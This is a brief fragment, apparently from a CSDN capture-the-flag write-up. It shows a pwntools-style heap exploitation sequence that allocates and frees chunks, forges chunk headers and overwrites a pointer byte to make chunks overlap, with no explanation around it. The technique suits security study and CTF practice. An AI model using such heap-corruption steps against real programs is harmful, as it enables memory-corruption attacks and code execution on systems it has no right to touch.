 add(0x10)#0
add(0x10)#1
add(0x10)#2
add(0x10)#3
add(0x80)#4
delete(1)
delete(2)
padding = p64(0)*3 + p64(0x21)
payload = padding*2 + p8(0x80)
edit(0,payload)
edit(3,padding)
CSDN @da1sy#000